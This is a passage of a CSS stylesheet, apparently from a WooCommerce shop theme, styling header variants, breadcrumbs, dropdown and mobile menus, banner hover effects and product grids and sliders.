.header-variant2, .header-variant6 { padding: 8px 0 2px; position: relative; }
.header-variant2 .header-links, .header-variant6 .header-links { margin-top:0; float:right; }
.header-variant2 #top-cart, .header-variant6 #top-cart { clear:none; margin-left: 40px; }
.header-variant2 .search_form, .header-variant6 .search_form { float: right; width:auto; margin: -8px 0 0 20px; }
.header-variant2 .search_form form, .header-variant6 .search_form form{margin-bottom: 0 !important;}
.header-variant2 #searchform .field, .header-variant6 #searchform .field { color:#444; margin-top:5px; padding:2px 5px 4px 5px;cursor: pointer; padding-left:20px; width:0; margin-bottom:0; background-color: transparent;  border: 1px solid #ffffff!important; background-image:url(images/search_button_bg.png);background-position:98% 59%;background-repeat:no-repeat; -webkit-transition: all 0.4s ease 0s;-moz-transition: all 0.4s ease 0s;-o-transition: all 0.4s ease 0s;transition: all 0.4s ease 0s; }
.header-variant2 #searchform .field:focus, .header-variant6 #searchform .field:focus { cursor: text; padding-left:6px;  border: 1px solid #e6e6e6!important;width: 200px; }
.header-variant2 #searchform .button, .header-variant6 #searchform .button { display: none; }
/* -------------------------------------------------- */
/* Header 3
/* -------------------------------------------------- */
.header-type-variant3 .header{margin-bottom: 25px;}
.header-type-variant3{text-align: center;}
.header-type-variant3 div.menu{text-align: center;}
.header-type-variant3 div.menu li{text-align: left;}
.header-type-variant3 .logo{width: 98%;max-width: 98%;}
.header-type-variant3 .menu > ul > li > a, .header-type-variant3 .menu .current-menu-item > a, .header-type-variant3 .menu .current-menu-item > a:hover{padding: 0 16px 16px 16px;}


/* -------------------------------------------------- */
/* Header 4
/* -------------------------------------------------- */
.header-type-variant4.header-bg{border-top: none;}
.header-top-variant4, .header-top-variant4 .container{background: #fc5a5a;}
.header-top-variant4 .span4.header-phone,.header-top-variant4 .header-links, .header-top-variant4 .header-links > li > a, .header-top-variant4 #top-cart > a, .header-top-variant4 #top-cart a > span .amount, .header-top-variant4 .header-variant2 #searchform .field{color:#fff !important;}
.header-top-variant4 .header-variant2 #searchform .field{background-image: url(images/search_button_white_bg.png);height: 18px !important;border:1px solid transparent !important;}
.header-top-variant4 .header-variant2 #searchform .field:focus{background-image: url(images/search_button_bg.png);background-position: 98% 59%; border: 1px solid transparent !important;background-color: #fff;color: #444 !important;height: 18px !important;}
.header-type-variant4 .header{margin-bottom: 25px;}
.header-type-variant4 .header-area, .header-type-variant4.header-bg{background: #FFF;}
.header-type-variant4 #main-nav{background: #fafafa;border-top: 1px solid #ccc;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.boxed .header-type-variant4 #main-nav{width: 980px;}
.header-type-variant4{text-align: center;}
.header-type-variant4 div.menu{text-align: center;top:0;margin-top: 0;padding-bottom: 0;}
.header-type-variant4 div.menu li{text-align: left;}
.header-type-variant4 .logo{width: 98%;max-width: 98%;}
.header-type-variant4 .menu > ul > li > a{padding-top: 19px;padding-bottom: 20px;}
.header-type-variant4 .default-menu > ul > li > ul{top:47px;}
.header-type-variant4 .menu > ul > li{margin-top: 0;line-height: 45px;}
.header-type-variant4 .menu > ul > li.over > a,.header-type-variant4 .menu > ul > li.active > a,.header-type-variant4 .menu > ul > li > a:hover{padding-bottom: 16px;}
.header-type-variant4 .menu > .current-menu-item > a, .header-type-variant4 .menu > .current-menu-item > a:hover{border-top-width: 2px !important;border-top-style:solid;border-bottom:none !important;padding-top: 13px;}


/* -------------------------------------------------- */
/* Header 5
/* -------------------------------------------------- */
.header-top-variant5, .header-top-variant5 .container{background: #fc5a5a;}
.header-type-variant5{border-top:none;}
.header-top-variant5 .span4.header-phone,.header-top-variant5 .header-links, .header-top-variant5 .header-links > li > a, .header-top-variant5 #top-cart > a, .header-top-variant5 #top-cart a > span .amount{color:#fff !important;}
.header-type-variant5, .fixed-header-area { border-top-width: 1px; }
.header-top-variant5 .header-variant2 #searchform .field{ background-image: url(images/search_button_white_bg.png);border:1px solid transparent !important;margin-top: 5px;height: 18px !important;}
.header-top-variant5 .header-variant2 #searchform .field:focus{ background-image: url(images/search_button_bg.png);background-color: #FFF;height: 18px !important;margin-top: 5px;}
.header-type-variant5 .header {padding-top: 20px;background: #fafafa;margin-bottom: 0;}
.header-type-variant5 .menu > ul > li{margin-top: 0;padding: 0;}
.header-type-variant5 .menu > ul > li > ul{top:81px;}
.header-type-variant5 .menu > .current-menu-item > a, 
.header-type-variant5 .menu > .current-menu-item > a:hover,
.header-type-variant5 .menu > ul > li > a:hover { border-bottom: 0; border-top-width: 2px; border-top-style: solid; }
.header-type-variant5 .menu > ul > li > a:hover{border-color:transparent !important;}
.header-type-variant5 .menu > ul > li > a{border-top:2px solid transparent;}
.header-variant5 { padding: 12px 0 2px; position: relative; }
.header-variant5 .header-links { margin-top:0; float:right; }
.header-variant5 #top-cart { clear:none; margin-left: 40px; }
.header-variant5 .search_form { float: right; width:auto; margin: -8px 0 0 20px; }
.header-variant5 .search_form form{margin-bottom: 0 !important;}
.header-variant5 #searchform .field { color:#444; margin-top:2px; padding:2px 5px 4px 5px;cursor: pointer; padding-left:20px; width:0; margin-bottom:0; background-color: transparent;  border: 1px solid #ffffff!important; background-image:url(images/search_button_bg.png);background-position:98% 59%;background-repeat:no-repeat; -webkit-transition: all 0.4s ease 0s;-moz-transition: all 0.4s ease 0s;-o-transition: all 0.4s ease 0s;transition: all 0.4s ease 0s; }
.header-variant5 #searchform .field:focus { cursor: text; padding-left:6px; width:220px; border: 1px solid #e6e6e6!important; }
.header-type-variant5 #searchform .button { display: none; }


/* -------------------------------------------------- */
/* Header 6
/* -------------------------------------------------- */
.header-overlapped .header-type-variant6{background-color: rgba(255, 255, 255, 0.9);position: relative;z-index: 2;
	background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 1%, rgba(255,255,255,0.9) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(1%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0.9)));
	background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.9) 100%);
	background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.9) 100%);
	background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.9) 100%);
	background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 1%,rgba(255,255,255,0.9) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e6ffffff',GradientType=0 );
}
.header-overlapped .header-type-variant6 .default-menu > ul > li ul{background-color: rgba(255, 255, 255, 0.9);}
.header-overlapped .header-type-variant6 .container, .header-overlapped .header-type-variant6 .header{background-color: transparent;}
.header-overlapped .header-type-variant6 .logo{}
.header-overlapped .fullwidthbanner-container{margin-top: -80px !important;z-index: 1;}
/* -------------------------------------------------- */
/* Breadcrumbs
/* -------------------------------------------------- */

.breadcrumbs{box-sizing:border-box;-moz-box-sizing: border-box; margin-top:30px;margin-bottom:5px;margin-left:20px;padding:0 20px;}
.woocommerce-breadcrumb{float:left;}
.page-template .breadcrumbs{margin-bottom: 25px;margin-left: 0;}
.page-template-et-registration-php .breadcrumbs{margin-top: 30px;margin-bottom: 5px;margin-left: 30px;}
.content .page-breadcrumbs{margin-top:0!important;margin-bottom:25px;margin-left:0!important;}
.page-template-contacts2-php .page-breadcrumbs{margin-top:30px!important;}
.page-template-contacts2-php #map-image,.page-template-contacts2-php #map{height:400px!important;}
#breadcrumb{float:left;font-size:12px;}
.delimeter{padding:0 6px 0 8px;}
.breadcrumbs .current{font-weight:300;}
#breadcrumb a{padding:2px 0;font-size:12px;cursor:pointer;}
.breadcrumbs a{text-decoration:none;font-weight:300;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.back-to{float:right;padding:0 0 2px 12px;font-size:12px;width: 150px; }
.back-to span{position:relative;top:1px;display:none;color:gray;font-size:18px;line-height:3px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.back-to:hover{}
.back_to_previous_page a{color:#666669;}
#breadcrumb a:hover,.back-to:hover,.back-to:hover span{color:#fc5a5a;cursor:pointer;}
.back-to:before {
content: "\f104";
width: 10px;
height: 10px;
margin-right: 5px;
font-size: 12px;
color: #444;
font-family: fontAwesome;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-ms-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;}

.back-to:hover:before{
	color: #fc5a5a;
}


/* -------------------------------------------------- */
/* Top Menu
/* -------------------------------------------------- */

div.menu{text-align:left;margin:0;padding:0 0 8px;}
.menu  ul > li:hover > ul {display:block;}
.default-menu > ul > li > ul li:last-child {border-bottom: 1px solid #efefef;}
/* level 0
-------------------------------------------------------------- */
.menu{padding-left: 0;margin-bottom: 0;}
.menu > ul > li:first-child a{margin-left:0;}
.menu > ul > li:last-child{margin-right:5px;}
.menu > ul > li{display:inline-block;position:relative;padding:2px 0;margin-top: 18px;}
.menu > ul > li .sf-sub-indicator{display:none;}
.menu > ul > li.clearence{float:right;}
.menu > ul > li > a{float:none;font:14px 'Open Sans', sans-serif;position: relative; color: #444;text-transform:uppercase;background:transparent;text-decoration:none;border-bottom:1px solid transparent;text-shadow:0 1px 0 #fff;padding:20px 16px;margin:0; }
.menu > ul > li > a:after{content:"";position: absolute;bottom:-8px;width: 100%;height: 40px;left:0;}
/* .header-type-default .menu > ul > li > a, .header-type-default .menu .current-menu-item > a,.header-type-default .menu .current-menu-item > a:hover{padding: 0 16px 16px 16px;} */
.menu > ul > li.over > a,.menu > ul > li.active > a,.menu > ul > li > a:hover{text-decoration:none;border-bottom-style:solid;border-bottom-width:2px;padding: 30px 16px 13px 16px;}
.menu .current-menu-item > a,.menu .current-menu-item > a:hover{color:#444;text-decoration:none;border-bottom-width:2px !important; border-bottom-style:solid;}
.menu > ul > li:last-child > a,
.menu > ul > li:last-child > a:hover { margin-right:0; }
.default-menu .sub-menu .current-menu-item{background: #FFF;}
.default-menu .sub-menu .current-menu-item > a{text-decoration: none;border-bottom: none;padding: 8px 0 !important;color: #fc5a5a;height: auto !important;line-height: 20px !important;}
.default-menu .sub-menu .current-menu-item > a:hover{color: #fc5a5a !important;}
/* level 1
-------------------------------------------------------------- */      
.default-menu > ul > li > ul{top:37px;left:0;}
/* level 1 +
-------------------------------------------------------------- */
.default-menu > ul > li ul{position:absolute;width:168px;margin-top:0px;background:#fafafa;display:none;z-index:999;padding:0;margin-top:-3px;}
.default-menu > ul > li ul{border-top-width:1px;border-top-style: solid;}
.default-menu > ul > li > ul li{display:block;position:relative; padding: 0 15px; border-top: 1px solid #efefef;border-left: 1px solid #efefef;border-right: 1px solid #efefef;}
.default-menu > ul > li > ul li:hover{background: #f5f5f5;}
.default-menu > ul > li > ul > li a{width:100%;display:block;transition:color 400ms ease-in-out;text-transform: uppercase; font-size: 12px; -webkit-transition:color 400ms ease-in-out;-moz-transition:color 400ms ease-in-out;-o-transition:color 400ms ease-in-out;padding:8px 0;}
.default-menu > ul > li > ul > li a:hover{color: #444;}
.default-menu > ul > li > ul > li ul{top:1px;left:167px;}
.default-menu > ul > li > ul > li .sf-sub-indicator{float:right;}
.default-menu > ul > li > ul > li a.sf-with-ul{position: relative;}
.default-menu > ul > li > ul > li a.sf-with-ul:after{content: '';width: 15px;height: 15px;position: absolute;margin-left: 13px;background: url(images/shortcodes-arrow-right.png) no-repeat;margin-top: 5px;}

/* -------------------------------------------------- */
/* Top Menu Variant2
/* -------------------------------------------------- */
.header-type-variant2 .menu > ul > li, .fixed-header-area .menu > ul > li, .header-type-variant6 .menu > ul > li, .header-type-variant5 .menu > ul > li{margin-top: 0;padding: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.header-type-variant2 .menu > ul > li.over > a, .header-type-variant2 .menu > ul > li.active > a, .header-type-variant2 .menu > ul > li > a:hover, .header-type-variant6 .menu > ul > li.over > a, .header-type-variant6 .menu > ul > li.active > a, .header-type-variant6 .menu > ul > li > a:hover, .header-type-variant6 .menu > ul > li > a, .header-type-variant5 .menu > ul > li.over > a, .header-type-variant65.menu > ul > li.active > a, .header-type-variant5 .menu > ul > li > a:hover, .header-type-variant5 .menu > ul > li > a{padding: 20px 16px;display: block;}
.header-type-variant2 .menu .current-menu-item > a, .header-type-variant2 .menu .current-menu-item > a:hover, .header-type-variant2 .menu > ul > li > a {display: block; padding: 20px 16px;}
.fixed-header-area .menu .current-menu-item > a, .fixed-header-area .menu .current-menu-item > a:hover, .fixed-header-area .menu > ul > li > a{display: block; padding: 20px 16px;}
.header-type-variant2 div.menu, .header-type-variant6 div.menu, .header-type-variant5 div.menu {float: right;padding: 0;}
.fixed-header-area div.menu{padding: 0;}



/* Mega Menu
-------------------------------------------------------------- */
.mega-menu {position: relative;}
.mega-menu > ul > li {position: inherit;}
.mega-menu li{list-style: none;}
.mega-menu > ul > li > ul {width:100%;top:52px;display: none;position: absolute;z-index: 10001;left:0;background: #fff;padding: 20px;box-sizing: border-box;border-top-width: 2px;border-top-style: solid;}
.wide .header-type-variant4  .mega-menu > ul > li > ul{width: 940px;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);-ms-transform: translateX(-50%);-o-transform: translateX(-50%);transform: translateX(-50%);}
.header-type-variant4  .mega-menu > ul > li > ul{top:49px;}
/* level 2 */
.mega-menu > ul > li > ul > li {float:left;width:280px;margin-bottom: 5px;text-transform: uppercase;}
.mega-menu > ul > li > ul > li > a{border-color: transparent !important;color: inherit;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}
/* level 3 + */
.mega-menu > ul > li > ul > li ul {display: block;margin: 7px;padding-left: 0;}
.mega-menu > ul > li > ul > li li {margin: 7px;color: #ccc;list-style-type:square;}
.mega-menu > ul > li > ul > li ul li a {text-transform: none;color: #808080;}    

/* Mobile Navigation
-------------------------------------------------------------- */

.et-mobile-menu{text-align:left;display:none;margin:-20px 0 20px;}
.header-type-variant2 .et-mobile-menu{margin:0 0 20px;}
.et-menu-title{cursor: pointer;display: none;line-height: 50px; color: #FFF;font-size: 20px;text-align: left;margin: 20px 0;padding: 0 15px 0 15px;text-transform: uppercase;font-weight:300;}
.et-menu-title i { font-size: 22px;}
/* level 0
-------------------------------------------------------------- */
.et-mobile-menu li{display:block;position:relative;}
.et-mobile-menu li .open-child{float:right;display:block;font-size:0;width:46px;height:45px;border-top:1px solid #EFEFEF;background:#f5f5f5;background-image:url(images/menu-plus.png);background-position:center center;background-repeat:no-repeat;cursor:pointer;}
.et-mobile-menu li .open-child:hover{background-color:#F5F5F5;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease;}
.et-mobile-menu li.over > .open-child{background-image:url(images/menu-minus.png);}
.et-mobile-menu li > a{text-transform: uppercase;display:block;line-height:45px;font-size:16px;background:#FFF;color:#444;border-top:1px solid #efefef;padding:0 10px; font-weight:300;}
.et-mobile-menu li > a:hover{background-color:#F5F5F5;text-decoration:none;color:#222;-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;-ms-transition:background-color .3s ease;-o-transition:background-color .3s ease;transition:background-color .3s ease;}
.et-mobile-menu > li:last-child{border-bottom:1px solid #efefef;}
/* level 1
-------------------------------------------------------------- */  
        
.et-mobile-menu > li > ul {border-top:0!important;}
/* level 1 +
-------------------------------------------------------------- */
.et-mobile-menu > li ul{display:none;}
.et-mobile-menu > li > ul li{display:block;position:relative;}
.et-mobile-menu > li > ul > li a{padding-left:20px;display:block;font-size:14px;}
.et-mobile-menu > li > ul > li li a{padding-left:40px;}
.et-mobile-menu > li > ul > li li li a{padding-left:60px;}
		
/* -------------------------------------------------- */
/* Slider
/* -------------------------------------------------- */		
.slider-shadow{position:relative;z-index:1;width:100%;height:6px;background:url(images/shadow.png) repeat-x;}		
/* -------------------------------------------------- */
/* Banners
/* -------------------------------------------------- */
.banners_top_row{margin-bottom: 10px;}
.cta-block{font-size:12px;box-sizing:border-box;-moz-box-sizing: border-box; border-left:3px solid #ccc;-webkit-transition-property:all;-webkit-transition-duration:.4s;-webkit-transition-timing-function:ease;padding:30px;background: #fafafa;margin: 20px 0 20px 20px;}
.cta-block:hover{background: #f5f5f5;}
.cta-block h4{font-weight: 300;color:#444;}
.banner_top_bottom p{float:left;color:gray;line-height:1.7;width:70%;}
.banner_top_bottom .button{font-size: 16px;margin-right: 0 !important;}
.banner_top_button{float:right;margin-top:-22px;padding:6px 4px;}
.banner .mask{position:absolute;overflow:hidden;float:left;width:100%;height:100%;}
.banner{float:left;margin-bottom:20px;overflow:hidden;position:relative;text-align:center;cursor:default;}
.textwidget .banner{width: 100%;margin-bottom: 0 !important;}
.banner h2, .banner h3{color:#444;font-weight:300; text-align:center;position:relative;font-size:16px;padding-top:15px;margin-bottom:0;line-height:20px;-webkit-transition:all .45s ease-in-out;-moz-transition:all .45s ease-in-out;-o-transition:all .45s ease-in-out;-ms-transition:all .45s ease-in-out;transition:all .45s ease-in-out;}
.product_description_banner h2{}
.banner a, .banner a:hover{color: #FFF !important;}
.banner p{color:#656565;line-height:1.4;text-align:center;padding:7px 20px 0;}
.banner a.info{position:relative;top:-10px; display:inline-block;background:#ccc;border:1px solid;margin-top:0;opacity:1!important;-webkit-transition-property:background, border-color;-webkit-transition-duration:.2s;-webkit-transition-timing-function:ease;cursor:pointer;color:#fff;text-transform:uppercase;text-align:center;text-decoration:none;font:12px Tahoma, sans-serif;border-color:transparent;padding:6px 11px;}
.banner a.info:hover{color:#fff;opacity:1!important;}
.banner-transform img{width: 100%;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}
.banner-transform .mask{background-color:rgba(255,255,255,0.00);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;bottom:-100%;opacity:1;}
.banner-transform:hover h2{color:#444;}
.banner-transform .mask p{color:#656565;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-o-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;}
.banner-transform:hover .mask{background-color:rgba(255,255,255,0.90);bottom:0;opacity:1;}
.banner-transform:hover .mask p{}
.text-banner{text-align: center;}
.text-banner h1{font-weight: 300; text-transform: none;font-size:24px;-webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
     -o-transition: all 0.2s ease-in-out;
        transition: all 0.2s ease-in-out;}
.text-banner a h1:hover{color:#fc5a5a;}
.text-banner .button{float: none;}
.text-banner p{font-size: 12px;font-weight: 300;line-height: 1.5;margin-bottom: 20px}
.banners_top_row .text-banner h1{line-height: 24px;float: left;width: 100%;}
.banner br{display: none;}
/* Banner Effect 1
-------------------------------------------------------------- */
.effect-1 {
  position: relative;
}
.effect-1 .mask {
  position: absolute;
  background: rgba(255,255,255, 0.85);
  width: inherit;
  height: inherit;
  opacity: 0;
  top:0;
  height: 100%;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  
  -webkit-backface-visibility: hidden;

}

.effect-1 .mask h3 {
color: #444;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 16px;
margin: 0 30px;
font-weight: 400;
padding: 20px 0 10px 0;
text-align: center;
border-bottom: 1px solid #ccc;
font-family: 'Open Sans', Arial, sans-serif;
}

.effect-1 .mask  p {
  color: #444;
  padding: 2px 20px;
  font-size: 12px;
  opacity: 0;
  text-align: center;
  float: left;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: opacity 0.8s linear;
  -moz-transition: opacity 0.8s linear;
  -ms-transition: opacity 0.8s linear;
  -o-transition: opacity 0.8s linear;
  transition: opacity 0.8s linear;

}

.effect-1 .mask p a {
  display: block;
  color: #fff;
  color: #444;
  font-style: normal;
  font-weight: 400;
  text-transform: uppercase;
  font-family: 'Open Sans', Arial, sans-serif;
}

.effect-1 .mask  p a.button{
  float: left;
  position: relative;
  left:50%;
  -webkit-transform: translateX(-50%);
     -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
}

.effect-1 .mask  p a:hover {
  color: #fc5a5a;
}

.effect-1:hover .mask  {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.effect-1:hover .mask  p {
  opacity: 1;
}

/* Banner Effect 2
-------------------------------------------------------------- */
.banner.effect-2{
  overflow: visible;
}
.effect-2 img {
  max-width: 100%;
  display: block;
  position: relative;
}
.effect-2 .mask {
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 20px;
  color: #656565;
  height: 100%;
  width: 100%;
  opacity: 0;
  overflow: visible;
  background-color: #fafafa;
  text-align: center;
  border:1px solid #efefef;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
}

.effect-2:hover .mask{
  opacity: 1;
  background-color: #f5f5f5;
  -webkit-transform: translate(10px, 10px);
  -moz-transform: translate(10px, 10px);
  -ms-transform: translate(10px, 10px);
  transform: translate(10px, 10px);
}

.effect-2 .mask h3 {
  color: #656565;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 16px;
  margin: 0 10px;
  font-weight: 400;
  padding: 10px 0 10px 0;
  text-align: center;
  border-bottom: 1px solid #dbdbdb;
  font-family: 'Open Sans', Arial, sans-serif;
  
}

.effect-2 .mask p {
  color: #656565;
  line-height: 20px;
  padding: 5px 0;
}

/* Banner Effect 3
-------------------------------------------------------------- */
.effect-3  {
  overflow: hidden;
}

.effect-3 img {
  -webkit-transition: -webkit-transform 0.4s;
  -moz-transition: -moz-transform 0.4s;
  transition: transform 0.4s;
}

.effect-3:hover img {
  -webkit-transform: translateY(-40px);
  -moz-transform: translateY(-40px);
  -ms-transform: translateY(-40px);
  transform: translateY(-40px);
}

.effect-3 .mask{
  height: 130px;
  width: 100%;
  top: auto;
  bottom: 0;
  opacity: 0;
  background-color: #fafafa;
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
  -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
  transition: transform 0.4s, opacity 0.1s 0.3s;
}

.effect-3:hover .mask{
  opacity: 1;
  background-color: #fafafa;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
  -moz-transition: -moz-transform 0.4s, opacity 0.1s;
  transition: transform 0.4s, opacity 0.1s;
}

.effect-3 .mask a {

}
/* Labels
-------------------------------------------------------------- */
.label-icon{font-size:0;background-repeat:no-repeat;background-position:left top;position:absolute;left:0;z-index:999;}
.label-icon.sale-label{right:0;left:auto;z-index:999;}

/* -------------------------------------------------- */
/* Product Slider
/* -------------------------------------------------- */  

.product-slider{position:relative;clear:both;margin:0;padding-top:19px!important;}
.product-slider .slider-title{margin-bottom: -5px;padding: 2px 20px 0 0;color:gray;text-align:left;text-transform:uppercase;font-weight:300;font-size:14px;}
.product-slider.columns3 .product-slide, .product-slider.columns5 .product-slide, .product-slider.columns4 .product-slide, .product-slider.columns6 .product-slide{position:relative;float:left;margin-right:20px;}
.widget_special_offers .product-slider .product-slide .product-grid{width: 225px !important;}
.widget_special_offers .product-slider .product-slide {width: 225px !important;}
.product-slider .product-slide .span3, .product-slider .product-slide .span2{margin-left:0;}
.product-slider .product-slide .span2{width: 220px;}
.product-slider .product-slide:last-child{margin-right:0;}
.product-slider .product-image{position:relative;display:block;}
.product-information{padding:0 10px 10px;}
.product-slider::selection{background: transparent;}
.product-slider .product-descr, .shortcode-products.products_grid .product-descr, .products .product-descr{display: none;}


/* -------------------------------------------------- */
/* Product Grid
/* -------------------------------------------------- */  
.product-category-description{margin-bottom: 20px;}
.sidebar_left{float: left !important;}
.sidebar_right{float: right !important;}
.with-sidebar .rows-count4.products-grid .product-grid{width:160px;}
.with-sidebar .rows-count3 .product-grid{}
.no-sidebar .rows-count5.products-grid .product-grid, .no-sidebar .rows-count6.products-grid .product-grid{width:170px;}
.product-slider .product-slide{float: left;}
.slide.product-slide:last-child{margin-right: 0 !important;}
.products_grid.loading .product-image {-webkit-transition:all 400ms ease-in-out;-moz-transition:all 400ms ease-in-out;-o-transition:all 400ms ease-in-out;transition:all 400ms ease-in-out;-webkit--moz--o-;}
.products_grid .product-grid,.product-slide .product-grid{position:relative;float:left;margin-top:20px;border-bottom:2px solid #F5F5F5;background:#fafafa;}
.products_grid .product-grid:hover,.product-slide .product-grid:hover{background: #f5f5f5;}
.products_grid .product-grid.no-attributes,.product-slide .product-grid.no-attributes{ border: none !important;background: none !important;}
.product-grid .product-image{display:block;}
.with-sidebar .rows-count4 .product-grid .product-image{ }
.no-sidebar .rows-count5.products-grid .product-grid{width: 220px;}
.no-sidebar .rows-count3 .product-grid:nth-child(3n+1){clear: both;}
.no-sidebar .rows-count3 .product-grid{width: 300px;}
.img-wrapper {text-align: center;}
.product-grid .product-image img{margin-bottom: 0;max-height: 100%;}
.product-grid .product-information{position: relative;padding:0 15px 15px;padding-left: 20px;-webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
        box-sizing: border-box;}
.product-grid .product-name-price {text-align: center;}
.product-grid .product-name{position:relative;display:block;margin-top: 10px;width:100%;}
.product-grid .product-name a{color: #444;text-transform: uppercase;font-weight:300;font-size: 14px;line-height:20px;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.product-grid .price{float:left; margin-top:8px;width:100%;color:#444;text-align:center;font-size:14px;}
.product-grid .price.sale{margin-top:-4px;font-size:16px;line-height:18px;}
.product-grid .price .from{display:none;}
.product-grid .price del .amount{margin-right:-4px;font-size:16px;}
.product-grid .price .amount,.product-grid .price.sale .currentprice{font-weight:300;font-size:16px;}
.product-grid .btn-cont{float:left;margin-top:12px;width: 100%;text-align:center;}
.rows-count3 .product-grid .product-image,.rows-count4 .product-grid .product-image{ }
.rows-count4 .product-grid .product-name a,.rows-count5 .product-grid .product-name a{font-size:14px;}
.rows-count4 .product-grid.products-grid .product-information{float: none;margin-top:0;text-align: center;}
.rows-count4 .product-grid .product-information .price{margin-top:8px;margin-bottom: 12px;}
.rows-count4 .product-grid .product-information .btn-cont{float: none !important;}
.with-sidebar .rows-count4.products-grid .product-grid .product-name{text-align: center;}
.img-hided{position:absolute; left:0;opacity:0;}

/* -------------------------------------------------- */
/* Product Blocks
/* -------------------------------------------------- */
.wrapper.wide{background: #fff;}
.product_container_title{float:left;margin-top:3px;color:gray;text-transform:uppercase;font-size:16px;}
.product_blocks .span2{width:160px;}
#grid5 .span2{width:172px;}
#grid4_2 .span2{width:220px;}
.product_container_arrows{float:right!important;width:65px!important;}
.slider_arrows{position:relative;top:-5px;float:right!important;width:65px;height:25px;}
.product_container_arrows img{float:left;margin-left:3px;}
.product_thumbnail{position:relative;margin-top:20px;padding-bottom:2%;}
.product_short_description{padding:15px 0 10px;border-top:0 solid transparent;border-bottom:0 solid transparent;color:#444;text-align:center;font-size:16px;-webkit-transition-timing-function:ease;-webkit-transition-duration:.5s;-webkit-transition-property:border;}
.product_short_description p{margin-bottom:15px;}
.product_short_description p > a{color:#444;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:color;}
.product_short_description_price{float:left;margin-top:1.2%;padding-left:9%;font-weight:700;font-size:14px;}
.product_short_description_addtocart{float:right;padding:0 10px 3px;border:1px solid;border-color:#bbb;background:#ccc;cursor:pointer;-webkit-transition-timing-function:ease;-webkit-transition-duration:.2s;-webkit-transition-property:background, border-color;}
.product_short_description_addtocart:hover{border:1px solid #f32828;}
.addtocart{text-align:center;text-transform:uppercase;font:11px Tahoma, sans-serif;}
.addtocart a{color:#fffefe;}
.addtocart a:hover{text-decoration:none;}
.product_blocks .span2 .product_short_description_price,#grid5 .product_short_description_price{padding-left:0;}
.product_blocks .span2 .product_short_description_addtocart,#grid5 .product_short_description_addtocart{margin-right:0;}

/* -------------------------------------------------- */
/* Product Page
/* -------------------------------------------------- */
#product-page{margin-top: 20px;}
#product-page > hr{margin-top: 10px !important;}
.main-info{ }
#product-page .main-image {text-align: center;}
